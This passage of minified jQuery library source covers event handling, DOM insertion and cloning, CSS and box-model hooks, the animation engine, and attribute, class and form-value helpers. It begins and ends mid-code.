e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return 